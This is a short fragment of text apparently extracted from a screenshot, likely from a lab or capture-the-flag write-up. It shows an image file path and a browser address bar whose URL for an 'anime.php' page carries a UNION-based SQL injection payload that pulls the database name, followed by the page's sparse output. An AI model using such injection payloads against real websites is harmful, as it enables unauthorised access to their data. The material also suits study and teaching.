 Not secure | 35.192.113.20:2003/anime.php?id=id=(0)union(select(0),(database()),(0),(0))#
Home
my_anime_list
0
0